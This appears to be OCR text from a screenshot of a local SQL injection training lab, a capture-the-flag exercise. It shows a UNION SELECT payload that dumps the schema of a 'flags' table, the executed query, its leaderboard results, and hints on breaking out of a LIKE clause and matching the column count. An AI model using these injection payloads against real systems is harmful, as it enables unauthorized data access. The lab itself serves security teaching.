 SQLi Lab
127.0.0.1:5000/sqli?term=%27+UNION+SELECT+sql%2C+2%2C+3+FROM+sqlite_master+WHERE+name%3D%27flags%27+--
Name contains
' UNION SELECT sql, 2, 3 FROM sqlite_master WHERE name='flags' --
Query
EXECUTED QUERY
SELECT roll_no, display_name, points FROM leaderboard WHERE display_name LIKE '%' UNION SEL
Roll Name Points
BTL23001 Ada 1200
Lovelace
BTL23002 Grace 1180
Hopper
BTL23003 Alan 1165
Turing
BTL23004 Annie 1130
Easley
CREATE TABLE flags ( id INTEGER PRIMARY KEY AUTOINCREMENT, 2 3
category TEXT UNIQUE NOT NULL, code TEXT NOT NULL, code_hash
TEXT NOT NULL, description TEXT )
The query uses LIKE '%{your_input}%' - think about how to break out
of this.
Use UNION SELECT to combine results from another table.
Submit the extracted flag via the flag station.
Hints:
Start with %' to close the LIKE pattern and break the SQL string.
The original query selects 3 columns - your UNION must match
this count.
Try: %' UNION SELECT 1,2,3-- first to test column count.
Look for a table containing player secrets or rewards.
The flag column might be named something like secret_token or
token.
You'll see multiple results - try submitting each one to find the
correct flag.
13°C
Mostly clear
L
W
ENG
1:17 AM
2025-11-27